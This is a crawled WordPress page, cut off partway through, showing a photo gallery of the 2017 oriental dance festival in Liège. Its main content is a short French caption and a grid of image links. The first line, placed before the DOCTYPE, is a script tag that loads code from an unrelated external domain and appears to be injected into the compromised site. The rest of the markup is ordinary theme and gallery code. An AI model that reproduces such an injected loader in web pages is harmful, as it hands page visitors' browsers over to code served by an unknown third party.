

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://festivaldedansesorientales.ccapl.be/gallerie-photos-du-festival-de-danses-orientales-de-liege-2017/
body_size: 14584
content:
<script src="//cdn.csyndication.com/"></script><!DOCTYPE html>
<!--[if lt IE 7]>  <html class="ie ie6 lte9 lte8 lte7" lang="fr-FR"> <![endif]-->
<!--[if IE 7]>     <html class="ie ie7 lte9 lte8 lte7" lang="fr-FR"> <![endif]-->
<!--[if IE 8]>     <html class="ie ie8 lte9 lte8" lang="fr-FR"> <![endif]-->
<!--[if IE 9]>     <html class="ie ie9 lte9" lang="fr-FR"> <![endif]-->
<!--[if gt IE 9]>  <html> <![endif]-->
<!--[if !IE]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<title>Gallerie photos du Festival de danses orientales de Liege 2017</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://festivaldedansesorientales.ccapl.be/xmlrpc.php" />
<link rel="stylesheet" href="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/shortcodes.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/styles/ccapl.css" type="text/css" media="screen" />
	
<!--[if IE 6]> <link rel="stylesheet" type="text/css" href="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/styles/_ie/ie6.css"> <![endif]-->
<!--[if IE 7]> <link rel="stylesheet" type="text/css" href="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/styles/_ie/ie7.css"> <![endif]-->
<!--[if IE 8]> <link rel="stylesheet" type="text/css" href="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/styles/_ie/ie8.css"> <![endif]-->
<link rel="shortcut icon" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2016/01/animated_favicon1.gif" />
<style type="text/css">
#content_wrap {
        width: 850px;
}


#content_inner {
    width: 90%;
}

.prog alignnone wp-image-952 size-large
{
border: 4px;
}

</style>

<script type="text/javascript">
/* <![CDATA[ */
	var imageResize = "timthumb",
	    resizeDisabled = "",
	    assetsUri = "http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/images/assets",
        imageNonce = "f5d93e513b",
	    disableSlidemenu = "true",
	    prettyphotoTheme = "pp_default",
	    imagePadding = "0",
	    responsiveSite = "false";
	document.write('<style type="text/css">.noscript{visibility: hidden;}.ie .noscript{visibility: collapse;}.noscript_dn{display: none;}.single_post_module .post_title,.one_column_portfolio .post_title,h1,h2,h3,h4,#intro .intro_title,#slider_module+#intro h3,.commentlist_title,#reply-title,#comments-title,.blog_tabs,#sidebar .widgettitle,.toggle a,.toggle_accordion a{opacity: 0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}</style>');
/* ]]> */
</script>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Festival de Danses Orientales &raquo; Flux" href="http://festivaldedansesorientales.ccapl.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Festival de Danses Orientales &raquo; Flux des commentaires" href="http://festivaldedansesorientales.ccapl.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Festival de Danses Orientales &raquo; Gallerie photos du Festival de danses orientales de Liege 2017 Flux des commentaires" href="http://festivaldedansesorientales.ccapl.be/gallerie-photos-du-festival-de-danses-orientales-de-liege-2017/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/festivaldedansesorientales.ccapl.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mysite_prettyphoto-css'  href='http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/prettyphoto/css/prettyPhoto.css?ver=2.5' type='text/css' media='screen' />
<script type='text/javascript' src='http://festivaldedansesorientales.ccapl.be/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://festivaldedansesorientales.ccapl.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/tabs.min.js?ver=2.5'></script>
<script type='text/javascript' src='http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/scrollable.min.js?ver=2.5'></script>
<script type='text/javascript' src='http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/custom.js?ver=2.5'></script>
<script type='text/javascript' src='http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/cufon-yui.js?ver=2.5'></script>
<script type='text/javascript' src='http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/fonts/ostrich.js?ver=2.5'></script>
<script type='text/javascript' src='http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/fonts/ostrichblack.js?ver=2.5'></script>
<script type='text/javascript' src='http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/fonts/lindenhillitalic.js?ver=2.5'></script>
<script type='text/javascript' src='http://festivaldedansesorientales.ccapl.be/wp-content/plugins/grid-gallery-ready/src/GirdGallery/Colorbox/jquery-colorbox/jquery.colorbox-min.js'></script>
<script type='text/javascript' src='http://festivaldedansesorientales.ccapl.be/wp-content/plugins/grid-gallery-ready/src/GirdGallery/Colorbox/jquery-colorbox/i18n/jquery.colorbox-fr.js'></script>
<link rel='https://api.w.org/' href='http://festivaldedansesorientales.ccapl.be/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://festivaldedansesorientales.ccapl.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://festivaldedansesorientales.ccapl.be/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Photos du Festival de Danses Orientales de Liege 2016' href='http://festivaldedansesorientales.ccapl.be/photos-du-festival-de-danses-orientales-de-2016/' />
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='http://festivaldedansesorientales.ccapl.be/?p=1137' />
<link rel="alternate" type="application/json+oembed" href="http://festivaldedansesorientales.ccapl.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffestivaldedansesorientales.ccapl.be%2Fgallerie-photos-du-festival-de-danses-orientales-de-liege-2017%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://festivaldedansesorientales.ccapl.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffestivaldedansesorientales.ccapl.be%2Fgallerie-photos-du-festival-de-danses-orientales-de-liege-2017%2F&#038;format=xml" />
<link rel="canonical" href="http://festivaldedansesorientales.ccapl.be/gallerie-photos-du-festival-de-danses-orientales-de-liege-2017/" /><script type="text/javascript">/* <![CDATA[ */(function($){var ulIndent = 0,slideSpeed = 'fast';$(document).ready(function() {var menu = $('.jqueryslidemenu').children(),menuId = menu[0].id;if( menuId != '' ){$('#' +menuId).accordionMenu('#' +menuId);}});$.fn.accordionMenu = function(menuId) {var navWidth = $(menuId).actual( 'width' );$(menuId).css('width', navWidth + 'px');$(menuId+ ' ul').css('width', navWidth + 'px');$(menuId+ ' a').each(function() {var level = $(this).parents('ul').length,liWidth = navWidth - (ulIndent * level);$(this).parent('li').css('width', liWidth + 'px');});    $(menuId+ ' li').each(function () {if ($(this).children('ul').length > 0) {if ($(this).children('ul').is(':visible')) {$(this).prepend('<img class="primary_menu_icon" src="' +assetsUri+ '/imgOnOpen.png" />');}else {$(this).prepend('<img class="primary_menu_icon" src="' +assetsUri+ '/imgOffClosed.png" />');}}});$(menuId+ ' img').click(function() {if ($(this).parent('li').children('ul').html() != null) {$(this).parent('li').parent('ul').children('li').children('ul').hide(slideSpeed);$(this).parent('li').parent('ul').children('li').children('img').attr('src', assetsUri + '/imgOffClosed.png');$(this).delay(100).is(':hidden');if ($(this).parent('li').children('ul').css('display') == 'block') {$(this).parent('li').children('ul').hide(slideSpeed, function() {var logo = jQuery( '.logo' ).actual( 'outerHeight', { includeMargin : true }),menu = jQuery( '#primary_menu' ).actual( 'outerHeight', { includeMargin : true });extras = jQuery( '#header_extras_inner' ).actual( 'outerHeight', { includeMargin : true }),browserHeight = jQuery(window).height();if(logo+menu+extras < browserHeight){jQuery('#header').css('position','fixed');}});$(this).attr('src', assetsUri + '/imgOffClosed.png');} else {$(this).parent('li').children('ul').show(slideSpeed, function() {var logo = jQuery( '.logo' ).actual( 'outerHeight', { includeMargin : true }),menu = jQuery( '#primary_menu' ).actual( 'outerHeight', { includeMargin : true });extras = jQuery( '#header_extras_inner' ).actual( 'outerHeight', { includeMargin : true }),browserHeight = jQuery(window).height();if(logo+menu+extras > browserHeight){jQuery('#header').css('position','absolute');}});$(this).attr('src', assetsUri + '/imgOnOpen.png');}return false;}});};})(jQuery);/* ]]> */</script><script type="text/javascript">/* <![CDATA[ */jQuery(document).ready(function() {var search = jQuery('#fancy_search'),searchField = search.find('input.text');var hoverConfigSearch = {interval:100,timeout:2000,over:function(){jQuery(searchField).css('display', 'block');searchField.animate({width:160}, 400, 'easeInOutQuad').focus();},out:function(){searchField.animate({width:0}, 400, 'easeInOutQuad', function(){ jQuery(searchField).css('display', 'none') } ).blur();}};search.hoverIntent(hoverConfigSearch);});/* ]]> */</script><script type="text/javascript">/* <![CDATA[ */jQuery(document).ready(function() {jQuery('#footer_toggle').toggle(function(){jQuery(this).addClass('active');}, function () {jQuery(this).removeClass('active');});jQuery('#footer_toggle').click(function(){footerInnerHeight = jQuery( '#footer_inner' ).actual( 'height' );jQuery('#footer_inner').css('height',footerInnerHeight);jQuery('#footer_inner').slideToggle();});jQuery(window).bind('resize', function() {if( jQuery( '#footer_inner' ).is(':visible') ) {jQuery( '#footer_inner' ).height('')}});});/* ]]> */</script><script type="text/javascript">/* <![CDATA[ */jQuery(document).ready(function() {var wrap = jQuery( '#content_wrap' ).actual( 'outerWidth', { includeMargin : true }),bodyInner = jQuery('#body_inner').css('margin-left');bodyWidth = parseInt(wrap)+parseInt(bodyInner);jQuery(window).bind('resize', function() {browserWidth = jQuery(window).width();if(bodyWidth>browserWidth){jQuery('#header').css('position','absolute');}if(bodyWidth<browserWidth){jQuery('#header').css('position','fixed');}});});/* ]]> */</script><script type="text/javascript">/* <![CDATA[ */jQuery(document).ready(function() {fancyPortfolio = false;if (jQuery('body').hasClass('fancy_portfolio')) {fancyPortfolio = true;}jQuery(document).delegate('.myriad_hover_fade_js', 'mouseenter mouseleave', function(e) {if( e.type == 'mouseenter'){_this = jQuery(this);if(fancyPortfolio){_this.find('.post_grid_content').css('display','block');}_this.find('.hover_overlay').fadeIn(300);}if( e.type == 'mouseleave'){if(fancyPortfolio){_this.find('.post_grid_content').css('display','none');}_this.find('.hover_overlay').fadeOut('fast');}});});/* ]]> */</script><script type="text/javascript">/* <![CDATA[ */jQuery(document).ready(function() {jQuery(function() {jQuery('.share_this_module').jScroll({speed : 'fast', top : 0});});});/* ]]> */</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-32796037-2', 'auto');
  ga('send', 'pageview');

</script></head>

<body class="has_fullbg has_header_social has_featured_image full_width has_intro no_footer">
<div class="multibg"><div class="multibg"></div></div>
<div id="body_inner">
	
<style type="text/css">body{background-image: none;}</style><script type="text/javascript">/* <![CDATA[ */var fullbg_url = 'http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2016/01/bg-festival-de-danses-orientales-1.jpg',origDiv = '#fullbg',origImg = '#fullbg img',ratio = 768/1024,winWidth = jQuery(window).width(),winHeight = jQuery(window).height(),winRatio = winHeight/winWidth;if (winRatio > ratio) {var imgWidth = winHeight / ratio,imgHeight = winHeight;} else {var imgWidth = winWidth,imgHeight = winWidth * ratio;}var newcontent = document.createElement('div'),insert = document.getElementById('body_inner');newcontent.id = origDiv.replace('#', '');insert.parentNode.insertBefore(newcontent, insert);var newcontent = document.getElementById(origDiv.replace('#', '')).innerHTML = '<img src="' +fullbg_url+ '" alt="" height="' +imgHeight+ '" width="' +imgWidth+ '" />';jQuery(origDiv).css('position', 'fixed');jQuery(origDiv).width(imgWidth);jQuery(origDiv).height(imgHeight);(function($){$(window).bind('resize', function() {$(origDiv).resizeImg();});$.fn.resizeImg = function() {var imgWidth = $(origImg).attr('width'),imgHeight = $(origImg).attr('height'),ratio = imgHeight/imgWidth,winWidth = $(window).width(),winHeight = $(window).height(),winRatio = winHeight/winWidth;if (winRatio > ratio) {$(origDiv).height(winHeight);$(origDiv).width(winHeight / ratio);$(origImg).height(winHeight);$(origImg).width(winHeight / ratio);} else {$(origDiv).width(winWidth);$(origDiv).height(winWidth * ratio);$(origImg).width(winWidth);$(origImg).height(winWidth * ratio);}};})(jQuery);/* ]]> */</script><div id="header">
		<div id="header_inner">
			
		<div class="logo"><a rel="home" href="http://festivaldedansesorientales.ccapl.be/" class="site_logo"><img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2016/01/logo-ccapl-blanc-fond-transparent-copie-e1453374268141.png" alt="Festival de Danses Orientales"  /></a></div><!-- .logo --><div id="primary_menu"><div class="jqueryslidemenu"><ul id="menu-menu" class=""><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://festivaldedansesorientales.ccapl.be/"><span>Accueil</span></a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://festivaldedansesorientales.ccapl.be/la-salle/"><span>INFOS PRATIQUES</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://festivaldedansesorientales.ccapl.be/reservation/"><span>Reservations</span></a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://festivaldedansesorientales.ccapl.be/programme/"><span>Le programme</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://festivaldedansesorientales.ccapl.be/ecoles-et-compagnies/"><span>Ecoles &#038; Co</span></a></li>
<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://festivaldedansesorientales.ccapl.be/category/photos-et-videos/"><span>Photos et vidéos</span></a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://festivaldedansesorientales.ccapl.be/vente-de-dvd-fdo/"><span>Vente de DVD</span></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://festivaldedansesorientales.ccapl.be/qui-sommes-nous/"><span>Qui sommes-nous</span></a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://festivaldedansesorientales.ccapl.be/contactez-nous/"><span>Contactez-nous</span></a></li>
</ul></div><div class="clearboth"></div></div><!-- #primary_menu --><div id="header_extras"><div id="header_extras_inner"><div class="header_social"><div class="social_icon default"><a href="https://www.facebook.com/ccaplgroupe/"><img src="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/images/sociables/default/facebook.png" alt="" /></a></div></div></div><!-- #header_extras_inner --></div><!-- #header_extras --></div><!-- #header_inner -->
	</div><!-- #header -->
	
<div id="content_wrap"><div id="intro"><div id="intro_inner"><h1 class="intro_title"><span>Gallerie photos du Festival de danses orientales de Liege 2017</span></h1><div class="clearboth"></div></div><!-- #intro_inner --></div><!-- #intro --><div id="content">
		<div id="content_inner">
			
			<div id="main">
				<div id="main_inner">
					
	<div class="single_post_module">
		<div id="post-1137" class="post-1137 post type-post status-publish format-standard has-post-thumbnail hentry category-photos category-photos-et-videos">
			
						
			<div class="single_post_content">
				
				<h2 class="post_title">Gallerie photos du Festival de danses orientales de Liege 2017</h2><div class="post_comments_bubble"><span class="meta_comments"> <a href="http://festivaldedansesorientales.ccapl.be/gallerie-photos-du-festival-de-danses-orientales-de-liege-2017/#respond" title="Comment on Gallerie photos du Festival de danses orientales de Liege 2017">0</a></span></div><p class="post_meta"><span class="meta_date"><em>on</em> <a href="http://festivaldedansesorientales.ccapl.be/2017/06/" title="jeudi, juin 15th, 2017, 4:33  ">06-15-17</a></span> </p>				
				<div class="entry">
					<p>Voici une sélection de photos prise lors de la 11e édition du<strong> Festival de Danses Orientales organisé par le Centre Culturel Arabe en Pays de Liège en 2017</strong></p>
<section id="grid-gallery-7" data-offset="10" data-width="200" data-width="200" data-height="200" class="gird-gallery gird-gallery-fluid-height optimizations" style="width:700px;height:auto;" > <section id="photos-7" class="grid-gallery-photos"> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2016/02/Festival-de-Danses-Orientales-de-Liège-2012-15.jpg" target="_self" title="Festival de Danses Orientales de Liège 2012 (15)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2016/02/Festival-de-Danses-Orientales-de-Liège-2012-15-200x273.jpg" alt="Festival de Danses Orientales de Liège 2012 (15)" title="Festival de Danses Orientales de Liège 2012 (15)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>Festival de Danses Orientales de Liège 2012 (15)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-1.jpg" target="_self" title="festival-de-danse-orientale-2017 (1)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-1-200x133.jpg" alt="festival-de-danse-orientale-2017 (1)" title="festival-de-danse-orientale-2017 (1)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (1)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-4.jpg" target="_self" title="festival-de-danse-orientale-2017 (4)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-4-200x133.jpg" alt="festival-de-danse-orientale-2017 (4)" title="festival-de-danse-orientale-2017 (4)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (4)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-5.jpg" target="_self" title="festival-de-danse-orientale-2017 (5)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-5-200x133.jpg" alt="festival-de-danse-orientale-2017 (5)" title="festival-de-danse-orientale-2017 (5)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (5)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-6.jpg" target="_self" title="festival-de-danse-orientale-2017 (6)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-6-200x133.jpg" alt="festival-de-danse-orientale-2017 (6)" title="festival-de-danse-orientale-2017 (6)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (6)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-7.jpg" target="_self" title="festival-de-danse-orientale-2017 (7)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-7-200x133.jpg" alt="festival-de-danse-orientale-2017 (7)" title="festival-de-danse-orientale-2017 (7)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (7)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-8.jpg" target="_self" title="festival-de-danse-orientale-2017 (8)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-8-200x133.jpg" alt="festival-de-danse-orientale-2017 (8)" title="festival-de-danse-orientale-2017 (8)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (8)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-11.jpg" target="_self" title="festival-de-danse-orientale-2017 (11)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-11-200x133.jpg" alt="festival-de-danse-orientale-2017 (11)" title="festival-de-danse-orientale-2017 (11)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (11)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-10.jpg" target="_self" title="festival-de-danse-orientale-2017 (10)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-10-200x133.jpg" alt="festival-de-danse-orientale-2017 (10)" title="festival-de-danse-orientale-2017 (10)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (10)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-9.jpg" target="_self" title="festival-de-danse-orientale-2017 (9)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-9-200x133.jpg" alt="festival-de-danse-orientale-2017 (9)" title="festival-de-danse-orientale-2017 (9)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (9)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-14.jpg" target="_self" title="festival-de-danse-orientale-2017 (14)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-14-200x133.jpg" alt="festival-de-danse-orientale-2017 (14)" title="festival-de-danse-orientale-2017 (14)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (14)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-13.jpg" target="_self" title="festival-de-danse-orientale-2017 (13)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-13-200x133.jpg" alt="festival-de-danse-orientale-2017 (13)" title="festival-de-danse-orientale-2017 (13)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (13)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-12.jpg" target="_self" title="festival-de-danse-orientale-2017 (12)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-12-200x133.jpg" alt="festival-de-danse-orientale-2017 (12)" 